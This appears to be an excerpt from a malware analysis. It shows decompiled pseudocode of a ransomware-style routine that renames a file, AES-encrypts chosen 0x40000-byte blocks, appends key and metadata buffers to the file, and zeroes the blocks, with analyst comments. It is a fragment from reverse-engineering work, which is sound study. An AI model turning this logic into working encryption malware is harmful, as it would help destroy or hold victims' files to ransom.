 if ( kernel32_MoveFileW(lpExistingFileName, lpNewFileName) )
{
hObject = kernel32_CreateFileW(lpNewFileName, 0xC0000000, 0, 0, 3u, 0, 0);//
// GENERIC_READ | GENERIC_WRITE, NO_SHARE, OPEN_EXISTING
if ( hObject != (HANDLE)-1 )
{
sub_4034C0(buf, (struc_Random *)a3, a4, 1);// aes(buf, key, iv, 1)
v22 = sub_402EB0(hObject, (int)v17, 0x100000u, (int)buf);// select three 0x40000 bytes to encrypt
if ( v22 && kernel32_SetFilePointerEx(hObject, 0i64, &NewFilePointer, 2u) )
{
v17 += v22;
if ( a10 )
{
CopyW(v17, a10, a11);
v17 += a11;
v22 += a11;
}
CopyW(v17, a7, 6u);
v17 += 6;
CopyW(v17, a9, 0x14u);
v17 += 20;
CopyW(v17, &v15, 0x10u);
v17 += 16;
CopyW(v17, (char *)&v21, 4u);
v17 += 4;
CopyW(v17, a8, 0x80u);
v17 += 128;
CopyW(v17, (char *)&v22, 4u);
v17 += 4;
if ( kernel32_WriteFile(hObject, lpBuffer, v17 - lpBuffer, &NumberOfBytesWritten, 0)
&& NumberOfBytesWritten == v17 - lpBuffer )
{
kernel32_SetEndOfFile(hObject);
sub_402D00(hObject, lpBuffer); // zero three 0x40000 block
v12 = 1;
}
}
kernel32_CloseHandle(hObject);
}
kernel32_SetFileAttributesW(lpNewFileName, dwFileAttributes);